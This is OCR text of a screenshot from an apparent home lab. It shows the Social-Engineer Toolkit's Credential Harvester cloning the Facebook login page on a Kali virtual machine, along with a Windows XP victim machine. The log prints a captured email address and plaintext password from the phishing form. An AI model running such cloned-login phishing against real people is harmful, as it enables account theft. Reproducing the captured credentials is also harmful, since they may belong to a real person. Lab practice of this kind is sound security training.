 kali-linux-2024.3-virtualbox-amd64 [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 13:49
root@kali: /home/kali
File Actions Edit View Help
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.64]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Reg
ardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.1.65 - - [06/Dec/2024 11:49:06] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=2941
PARAM: lsd=AVpHDm2JwqI
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=
PARAM: lgndim=
PARAM: lgnrnd=084833_N5QY
PARAM: lgnjs=n
POSSIBLE USERNAME FIELD FOUND: email=sundabirunda@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=sunda12345
POSSIBLE USERNAME FIELD FOUND: login=Entrar
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
KALI
Right Ctrl
WinXP [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
AnyDeskInstall
Cannot find server - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address https://login.facebook.com/login.php Go Links »
The page cannot be displayed
The page you are looking for is currently unavailable. The Web
site might be experiencing technical difficulties, or you may need
to adjust your browser settings.
To attempt fixing network connectivity problems, click
Tools, and then click "Diagnose Connection
Problems..."
Other options to try:
Click the Refresh button, or try again later.
If you typed the page address in the Address bar, make
sure that it is spelled correctly.
To check your connection settings, click the Tools menu,
and then click Internet Options. On the Connections
tab, click Settings. The settings should match those
provided by your local area network (LAN) administrator or
Internet service provider (ISP).
See if your Internet connection settings are being detected.
You can set Microsoft Windows to examine your network
and automatically discover network connection settings (if
Done Internet
Recycle Bin
Click here to begin
start Cannot find server - ... 1:49 PM
Right Ctrl
POR
INTL
13:49
06/12/2024